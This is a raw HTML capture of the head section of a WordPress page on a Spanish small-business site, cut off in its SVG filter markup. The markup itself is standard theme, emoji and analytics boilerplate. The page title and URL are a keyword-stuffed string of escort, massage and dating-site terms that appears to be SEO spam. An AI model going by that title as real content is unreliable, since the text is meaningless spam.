

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/german-pornstar-escort-thai-massasje-sola-free-geek-dating-site-uk-drobak/
body_size: 32207
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>German pornstar escort thai massasje sola | free geek dating site uk drøbak &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario German pornstar escort thai massasje sola | free geek dating site uk drøbak del feed" href="http://iberpymes.com/german-pornstar-escort-thai-massasje-sola-free-geek-dating-site-uk-drobak/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/1774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/german-pornstar-escort-thai-massasje-sola-free-geek-dating-site-uk-drobak/" />
<link rel='shortlink' href='http://iberpymes.com/?p=1774' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fgerman-pornstar-escort-thai-massasje-sola-free-geek-dating-site-uk-drobak%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fgerman-pornstar-escort-thai-massasje-sola-free-geek-dating-site-uk-drobak%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1774 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 